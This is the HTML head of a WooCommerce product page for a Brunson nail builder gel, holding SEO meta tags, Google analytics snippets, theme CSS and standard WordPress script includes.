

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/
body_size: 34323
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868905748"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868905748');
</script>
	
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LL7FWWCFZS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LL7FWWCFZS');
</script>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.brunsonnaildrill.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <script type="text/javascript">
            var wpcs_is_mobile = 0;
            var wpcs_drop_down_view = "ddslick";
            var wpcs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_array_of_get = '{}';
        
            wpcs_array_no_cents = '["JPY","TWD"]';

            var wpcs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var wpcs_lang_loading = "loading";
            var wpcs_shop_is_cached =0;
        </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Builder Balanced Level Gel BG010 | Sculpting Gel | BRUNSON</title>
	<meta name="description" content="Our Brunson&#039;s builder balanced level gel BG010 is a high-quality product that using in the field of nail art and manicures." />
	<link rel="canonical" href="https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Builder Balanced Level Gel BG010 | Sculpting Gel | BRUNSON" />
	<meta property="og:description" content="Our Brunson&#039;s builder balanced level gel BG010 is a high-quality product that using in the field of nail art and manicures." />
	<meta property="og:url" content="https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/" />
	<meta property="og:site_name" content="Brunson Nail Academy &amp; Professional Nail Product Supplies" />
	<meta property="article:publisher" content="https://www.facebook.com/brunsonnailacademy/" />
	<meta property="article:modified_time" content="2024-04-30T07:35:19+00:00" />
	<meta property="og:image" content="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BG010.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.tabby.ai' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Feed" href="https://www.brunsonnaildrill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Comments Feed" href="https://www.brunsonnaildrill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Sculpting Camouflage UV Builder Gel Balanced Level Gel UV Sculpting Nail Gel System 30ml Love Blossom BG010 Comments Feed" href="https://www.brunsonnaildrill.com/product/builder-balanced-level-gel-bg010/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fbuilder-balanced-level-gel-bg010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fbuilder-balanced-level-gel-bg010%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awavc-font-awesome-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-grid-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-style-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>
		
		/* TOP BAR HEIGHT */

		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			line-height: 40px;
		}
		
		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-content,
		.topbar-wrapp,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			height: 40px;
		}	

		/* HEADER HEIGHT */

        .wrapp-header {
            min-height: 90px;
        }

        /* HEADER HEIGHT IN IE */

        .browser-Internet .wrapp-header {
        	height: 90px;
        }

        /* STICKY HEADER HEIGHT */

        .act-scroll .wrapp-header,
        .sticky-header .wrapp-header {
            min-height: 75px;
        }

        /* STICKY HEADER HEIGHT IN IE */

        .browser-Internet .act-scroll .wrapp-header,
        .browser-Internet .sticky-header .wrapp-header {
			height: 75px;
        }

		/* DROPDOWNS UNDER HEADER */

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .header-menu-top .woodmart-search-dropdown,
        .header-menu-top .dropdown-cart,
        .header-menu-top .sub-menu-dropdown {
            margin-top: 25px;
        }

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .header-menu-top .woodmart-search-dropdown:after,
        .header-menu-top .dropdown-cart:after,
        .header-menu-top .sub-menu-dropdown:after  {
            height: 25px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .act-scroll .sub-menu-dropdown,
        .act-scroll .woodmart-search-dropdown,
        .act-scroll .dropdown-cart {
            margin-top: 17.5px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .act-scroll .sub-menu-dropdown:after,
        .act-scroll .woodmart-search-dropdown:after,
        .act-scroll .dropdown-cart:after {
            height: 17.5px;
        }

        /* WOODMART LOGO */

        .woodmart-logo img {
            max-width: 308px;
        }

        .main-header .woodmart-logo img {
            max-height: 90px;
            padding-top: 5px;
            padding-right: 0;
            padding-bottom: 5px;
            padding-left: 0;
        }

        
            /* And for sticky header logo also */
            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 75px;
            }

        
        
            @media (min-width: 768px) and (max-width: 1024px) {

                .woodmart-logo img {
                    max-width: 190px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

            @media (max-width: 767px) {

                .woodmart-logo img {
                    max-width: 140px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

        

        /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE HEADER HEIGHT BASE */

        .woodmart-header-overlap .title-size-default,
        .woodmart-header-overlap .title-size-small,
        .woodmart-header-overlap .title-shop.without-title.title-size-default,
        .woodmart-header-overlap .title-shop.without-title.title-size-small {
            padding-top: 130px;
        }

        .woodmart-header-overlap .title-shop.without-title.title-size-large,
        .woodmart-header-overlap .title-size-large {
            padding-top: 210px;
        }


		/* ONLY DESKTOP */

		@media (min-width: 1024px) {

			/* HEADER OVERLAP WITH TOP BAR */

			.woodmart-top-bar-on .header-overlap,
			.woodmart-top-bar-on .header-sticky-real {
				top:40px;
			}
		}

		/* TABLET */

        @media (max-width: 1024px) {

        	/* TOP BAR HEIGHT */

			.topbar-content,
			.topbar-wrapp {
				max-height: 36px;
				height:auto;
			}

			.topbar-right-text,
			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				height: 36px;
			}

			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				line-height: 36px;
			}			

			.woodmart-top-bar-mobile-on .header-overlap,
			.woodmart-top-bar-mobile-on .header-sticky-real {
				top:36px;
			}

            /* HEADER HEIGHT ON TABLET */
            
            .wrapp-header,
            .act-scroll .wrapp-header,
            .sticky-header .wrapp-header {
                min-height: 60px;
            }

	        /* HEADER HEIGHT ON IE */

	        .browser-Internet .wrapp-header,
	       	.browser-Internet .act-scroll .wrapp-header,
	        .browser-Internet .sticky-header .wrapp-header {
	        	height: 60px;
	        }

            /* LOGO MAX HEIGHT */

            .main-header .woodmart-logo img {
                max-height: 60px;
            }

            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 60px;
            }

            /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE MOBILE HEADER HEIGHT BASE */

            .woodmart-header-overlap .title-size-default,
            .woodmart-header-overlap .title-size-small,
            .woodmart-header-overlap .title-shop.without-title.title-size-default,
            .woodmart-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 80px;
            }

            .woodmart-header-overlap .title-shop.without-title.title-size-large,
            .woodmart-header-overlap .title-size-large {
                padding-top: 120px;
            }

         }

        		/* Quickview */
		.popup-quick-view {
		   max-width: 800px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}	

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        .product-label.onsale {
	background-color: blue;
}

.product-label.featured {
	background-color: #8159b8;
}

.product-label.new {
	background-color: orange;
}
/*# sourceURL=woodmart-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/css/front.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.brunsonnaildrill.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/device.min.js?ver=2.10.1" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=6.9" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/front.js?ver=6.9" id="currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://www.brunsonnaildrill.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brunsonnaildrill.com/wp-json/wp/v2/product/18011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brunsonnaildrill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://www.brunsonnaildrill.com/?p=18011' />
<meta name="framework" content="Redux 4.1.18" /><meta name="generator" content="Site Kit by Google 1.80.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.9.5 -->
<style>
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
